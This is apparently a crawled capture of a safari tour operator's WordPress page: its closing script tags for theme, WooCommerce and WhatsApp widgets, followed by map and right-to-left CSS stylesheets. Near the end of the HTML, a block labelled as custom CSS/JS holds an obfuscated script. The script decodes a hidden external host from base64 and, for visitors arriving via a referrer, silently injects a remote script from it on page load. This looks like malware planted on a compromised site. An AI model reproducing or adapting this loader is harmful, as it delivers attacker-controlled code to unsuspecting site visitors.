<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/js/traveler-export.js" id="traveler-export-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.5" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","nonce":"6162b4f439","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.5" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox-custom.js" id="mapbox-custom-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.matchHeight.js" id="match-height-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.js" id="fotorama-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.js" id="ion-rangeslider-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/moment.min.js" id="moment-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.js" id="daterangepicker-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.nicescroll.min.js" id="nicescroll-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sweetalert2.min.js" id="sweetalert2.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/markerclusterer.js" id="markerclusterer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/select2.full.min.js" id="select2.full.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/mapbox/custom.js" id="custom-mapboxjs-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/send-message-owner.js" id="send-message-owner-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/flickity.pkgd.min.js" id="flickity.pkgd.min-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/jquery.mb.YTPlayer.min.js" id="mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/car-tranfer.js" id="car-tranfer-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/custom.js" id="custom-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/sin-tour.js" id="sin-tour-js-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://africareboundsafaris.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://africareboundsafaris.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://africareboundsafaris.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2.6" id="sbi_scripts-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9085,"accountName":"Enquiries","avatar":"https://africareboundsafaris.com/wp-content/uploads/2020/04/eahpAsset-1@3x.png","title":"","number":"+254790613729","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","predefinedText":"","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"left","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6e0728ebb67d668afa587a54f804e703" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://africareboundsafaris.com/wp-includes/js/wp-emoji-release.min.js?ver=6e0728ebb67d668afa587a54f804e703"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://africareboundsafaris.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7e09c899e5e7a4d597b2d4ca7604bf69 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/mapbox-custom.css
body_size: 1740
content:
#st-map{ position:absolute; top:0; bottom:0; width:100%; }
#st-content-wrapper .st-map-box .google-map-mapbox #st-map{
    position: relative;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 450px;
}
#st-content-wrapper .st-map-box{
	 width:100%;
     height: 450px;
}

.page-template-template-user  .st_mapbox_custom.mapboxgl-map#st_mapbox_custom{
    width: 100% !important;
    height: 450px;
    margin-bottom: 30px;
}
/*#map-search-form .mapboxgl-popup{
	top: -34%;
	left: 7.8%;
}
#map-search-form.map-full-height .mapboxgl-popup {
    top: -20%;
    left: 20%;
}*/
#map-search-form .mapboxgl-popup .item-service-map:after {
	bottom: 50%;
    left: -9px;
    right: 100%;

}
#map-search-form .mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{
	display: none;
}
#map-search-form .mapboxgl-popup .mapboxgl-popup-close-button{
	cursor: pointer;
    position: absolute;
    top: 12px;
    right: 12px;
    z-index: 10;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}

/*#map-search-form .marker {
	background-image: url('https://i.imgur.com/MK4NUzI.png');
	background-size: cover;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	cursor: pointer;
}*/
#st-content-wrapper .st-hotel-map-area .st-map-box {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 33.3333%;
    float: left;
}
#st-content-wrapper .st-hotel-map-area .st-map-box .google-map-mapbox , #st-content-wrapper .st-hotel-map-area .st-map-box .google-map-mapbox #st-map{
	height: 100%;
}

#map-search-form .mapboxgl-popup {
	max-width: 500px;
}

#map-search-form .mapboxgl-popup-content {
	text-align: center;
	font-family: 'Open Sans', sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css
body_size: 31251
content:
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-search-form-st_rental .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul {
  float: right;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li {
  float: right;
  margin-left: 40px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li .title:before {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar {
  float: left;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field button {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter:after {
  content: "";
  display: block;
  clear: both;
}
.rtl .st-icheck-item label .checkmark {
  right: 0;
  left: auto;
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li.filter-review-score ul li {
  padding-right: 30px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .filter-review-score ul li.st-icheck-item label span {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu .sort-item .st-icheck-item {
  padding-right: 26px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  text-align: left;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class {
  padding-left: 10px !important;
}
.rtl .search-result-page .st-hotel-result .item-service p.service-location .fa {
  right: -2px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  margin-right: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-price {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-duration .field-icon {
  margin-right: 0;
  margin-left: 4px;
}
.rtl #st-content-wrapper .pagination ul li {
  margin-right: 0;
  margin-left: 10px;
  float: right;
}
.rtl #st-content-wrapper .pagination ul {
  margin-bottom: 5px;
}
.rtl .search-result-page .search-form-wrapper .search-form .border-right {
  border-right: none;
  border-left: 1px solid #D7DCE3;
  float: right;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 45px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
  right: 13px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu .input-icon {
  right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu li span {
  float: left;
}
.rtl .search-result-page .search-form-wrapper .search-form .field-detination .dropdown-menu {
  right: 0 !important;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper > div {
  padding-left: 0 !important;
  padding-right: 15px;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .form-button button {
  left: -1px;
  right: auto;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .st-icheck-item {
  padding-left: 0;
  padding-right: 26px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
  left: 0px !important;
  right: auto !important;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .car-equipments, .rtl .search-result-page .st-rental-result .style-list .item-service .car-equipments {
  padding-left: 15px;
  padding-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-sumary .item .number {
  margin-left: 0px;
  margin-right: 3%;
}
.rtl #st-content-wrapper.st-single-car .st-tour-feature .item .icon {
  margin-left: 20px;
  margin-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-box-score {
  border-left: 1px solid #D7DCE3;
  border-right: transparent;
}
.rtl .search-form-wrapper .tab-content .tab-pane .tour-search-form-home .form-button button {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .banner h1 {
  text-align: right;
}
.rtl .btn-clear-filter {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.field-detination .dropdown-menu {
  left: auto !important;
}
.rtl .search-result-page.st-tours .grid-item .thumb .st_sale_class {
  transform: rotate(-45deg);
  left: -30px;
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page.style-2 .tour-top-search .modern-search-result .row-wrapper .item-service .service-border .thumb .st_sale_class {
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .search-title:before {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination.has-icon #dropdown-destination {
  padding-right: 35px;
  padding-left: 0;
}
.rtl .search-result-page .sidebar-item .search-form-wrapper .search-form .form-date-search.has-icon .field-icon {
  right: 13px;
}
.rtl .search-result-page .search-form-wrapper .form-button .advance .field-advance .dropdown-menu .advance-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title .fa {
  float: left;
}
.rtl .search-result-page.st-tours .sidebar-filter .sidebar-item-wrapper .sidebar-title:before {
  margin-right: 0;
  margin-left: 17px;
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-content ul {
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action {
  float: left;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li .dropdown {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li.layout span.layout-item {
  float: right;
  margin-left: 0;
  margin-right: 7px;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-location {
  padding-right: 0;
  padding-left: 20px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-author a {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .item-content-w {
  padding-left: 10px;
  padding-right: 0;
  border-left: 1px solid #dfdfdf;
  border-right: none;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
  padding-left: 35px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price {
  margin-left: 0px;
  margin-right: 5px;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price-text .field-icon {
  margin-left: 10px;
  margin-right: 0px;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-type .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-duration .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .btn-view-more {
  right: 50%;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
  margin-right: -13px;
  left: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .st_sale_class {
  left: -15px;
  right: auto;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-location {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  padding-left: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel {
  float: right;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 35px !important;
}
.rtl .search-result-page.st-activity .advance-item.range-slider .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result h3.sidebar-title:before {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination {
  padding-left: 0;
  padding-right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.has-icon .dropdown {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .arrow {
  right: auto;
  left: 10px;
}
.rtl .search-result-page .search-form-wrapper .form-button button {
  margin-right: auto;
}
.rtl .dropdown-menu .advance-item .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .booking-item-rating-stars li {
  float: right;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li {
  float: right;
  margin-left: 7px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li:before {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .service-location {
  padding-left: 20px;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .count-review {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-rental .item-service .item-content {
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  justify-content: flex-end;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review, .rtl .search-result-page .st-rental-result .item-service .service-review {
  align-items: center;
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating {
  -webkit-border-radius: 3px 3px 0 3px;
  -moz-border-radius: 3px 3px 0 3px;
  border-radius: 3px 3px 0 3px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating:after {
  left: 100%;
  right: auto;
  border-width: 0 10px 10px 0px;
  border-color: transparent transparent var(--link-color, #5191FA) transparent;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-price {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .rating {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .review {
  margin-right: 10px;
  margin-left: 10px;
}
.rtl .st-hotel-result .sidebar-filter .field-guest .field-icon {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .map-view-popup .top-filter ul li.filter-review-score ul li {
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  margin-right: 0;
  margin-left: 40px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li h3.title:before {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .map-view-popup .top-filter .close-map-view-popup {
  left: 15px;
  right: auto;
  float: left;
}
.rtl .map-view-popup .popup-sort {
  margin-left: 0px !important;
}
.rtl .map-view-popup .popup-sort .btn-link {
  margin-left: 0px !important;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content .booking-item-rating-stars li {
  float: right;
}
.rtl .map-view-popup .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 30px;
  padding-right: 15px;
}
.rtl .search-result-page .st-hotel-result .show-map {
  float: left;
}
.rtl .search-result-page .st-hotel-result .show-map span {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .show-map .slider {
